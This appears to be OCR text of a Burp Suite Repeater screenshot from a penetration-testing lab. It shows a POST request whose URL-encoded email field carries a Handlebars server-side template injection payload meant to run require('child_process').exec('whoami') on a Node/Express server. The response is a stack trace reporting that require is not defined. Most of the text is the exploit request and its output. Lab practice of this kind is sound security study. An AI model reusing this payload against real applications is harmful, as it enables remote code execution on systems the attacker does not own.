 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▾ > ▾ Target: h
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1556
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%
72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%2
2%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73
%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%
7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%7
0%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75
%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%
73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7
d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70
%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%
74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%
64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%
7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%
20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%
75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f
%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%
6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%2
0%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%
74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%6
9%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70
%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%
20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7
d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"
6 Date: Tue, 30 Jul 2024 13:37:40 GMT
7 Connection: close
8
9 [
"ReferenceError: require is not defined",
" at Function.eval (eval at <anonymous> (eval at c
reateFunctionContext (/root/Backend/node_modules/hand
lebars/dist/cjs/handlebars/compiler/javascript-compil
er.js:254:23)), <anonymous>:3:1)",
" at Function.<anonymous> (/root/Backend/node_modu
les/handlebars/dist/cjs/handlebars/helpers/with.js:10
:25)",
" at eval (eval at createFunctionContext (/root/Ba
ckend/node_modules/handlebars/dist/cjs/handlebars/com
piler/javascript-compiler.js:254:23), <anonymous>:5:3
7)",
" at prog (/root/Backend/node_modules/handlebars/d
ist/cjs/handlebars/runtime.js:221:12)",
" at execIteration (/root/Backend/node_modules/han
dlebars/dist/cjs/handlebars/helpers/each.js:51:19)",
" at Array.<anonymous> (/root/Backend/node_modules
/handlebars/dist/cjs/handlebars/helpers/each.js:61:13
)",
" at eval (eval at createFunctionContext (/root/Ba
ckend/node_modules/handlebars/dist/cjs/handlebars/com
piler/javascript-compiler.js:254:23), <anonymous>:12:
31)",
" at prog (/root/Backend/node_modules/handlebars/d
ist/cjs/handlebars/runtime.js:221:12)",
" at Array.<anonymous> (/root/Backend/node_modules
/handlebars/dist/cjs/handlebars/helpers/with.js:22:14
)",
" at eval (eval at createFunctionContext (/root/Ba
ckend/node_modules/handlebars/dist/cjs/handlebars/com
piler/javascript-compiler.js:254:23), <anonymous>:12:
34)"
]
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo
Done